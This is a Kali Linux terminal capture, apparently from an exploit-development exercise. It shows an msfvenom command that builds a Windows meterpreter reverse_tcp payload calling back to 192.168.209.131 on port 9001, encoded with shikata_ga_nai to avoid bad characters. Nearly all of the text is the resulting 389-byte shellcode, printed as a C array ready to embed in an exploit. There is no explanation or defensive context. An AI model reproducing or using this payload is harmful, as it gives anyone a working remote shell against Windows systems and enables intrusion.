 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.209.131 lport=9001 exitfunc=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 389 (iteration=0)
x86/shikata_ga_nai chosen with final size 389
Payload size: 389 bytes
Final size of c file: 1658 bytes
unsigned char buf[] =
"\xbd\x93\x24\x33\x4d\xd9\xc0\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x5b\x31\x68\x14\x03\x68\x14\x83\xc0\x04\x71\xd1\xcf\xa5\xf7"
"\x1a\x30\x36\x97\x93\xd5\x07\x97\xc0\x9e\x38\x27\x82\xf3\xb4"
"\xcc\xc6\xe7\x4f\xa0\xce\x08\xe7\x0e\x29\x26\xf8\x22\x09\x29"
"\x7a\x38\x5e\x89\x43\xf3\x93\xc8\x84\xe9\x5e\x98\x5d\x66\xcc"
"\x0d\xe9\x32\xcd\xa6\xa1\xd3\x55\x5a\x71\xd2\x74\xcd\x09\x8d"
"\x56\xef\xde\xa6\xde\xf7\x03\x82\xa9\x8c\xf0\x79\x28\x45\xc9"
"\x82\x87\xa8\xe5\x71\xd9\xed\xc2\x69\xac\x07\x31\x14\xb7\xd3"
"\x4b\xc2\x32\xc0\xec\x81\xe5\x2c\x0c\x46\x73\xa6\x02\x23\xf7"
"\xe0\x06\xb2\xd4\x9a\x33\x3f\xdb\x4c\xb2\x7b\xf8\x48\x9e\xd8"
"\x61\xc8\x7a\x8f\x9e\x0a\x25\x70\x3b\x40\xc8\x65\x36\x0b\x85"
"\x4a\x7b\xb4\x55\xc4\x0c\xc7\x67\x4b\xa7\x4f\xc4\x04\x61\x97"
"\x5d\x02\x92\x47\xe5\x42\x6c\x68\x16\x4b\xab\x3c\x46\xe3\x1a"
"\x3d\x0d\xf3\xa3\xe8\xb8\xf9\x33\xd3\x95\x2c\x40\xbb\xe7\xce"
"\x64\x15\x61\x28\x3a\x35\x21\xe4\xfb\xe5\x81\x54\x94\xef\x0d"
"\x8b\x84\x0f\xc4\xa4\x2f\xe0\xb1\x9d\xc7\x99\x9b\x55\x79\x65"
"\x36\x10\xb9\xed\xb3\xe5\x74\x06\xb1\xf5\x61\x71\x39\x05\x72"
"\x14\x39\x6f\x76\xbe\x6e\x07\x74\xe7\x59\x88\x87\xc2\xd9\xce"
"\x78\x93\xeb\xa5\x4f\x01\x54\xd1\xaf\xc5\x54\x21\xe6\x8f\x54"
"\x49\x5e\xf4\x06\x6c\xa1\x21\x3b\x3d\x34\xca\x6a\x92\x9f\xa2"
"\x90\xcd\xe8\x6c\x6a\x38\x6b\x6a\x94\xbf\x44\xd3\xfd\x3f\xd5"
"\xe3\xfd\x55\xd5\xb3\x95\xa2\xfa\x3c\x56\x4b\xd1\x14\xfe\xc6"
"\xb4\xd7\x9f\xd7\x9c\xb6\x01\xd8\x13\x63\xb1\xa3\x5c\x94\x32"
"\x54\x75\xf1\x32\x55\x79\x07\x0e\x80\x40\x7d\x51\x11\xf7\x9e"
"\x4c\xbf\x02\x37\xc9\x2a\xaf\x5a\xea\x81\xec\x62\x69\x23\x8d"
"\x90\x71\x46\x88\xdd\x35\xbb\xe0\x4e\xd0\xbb\x57\x6e\xf1";
root@kali:~#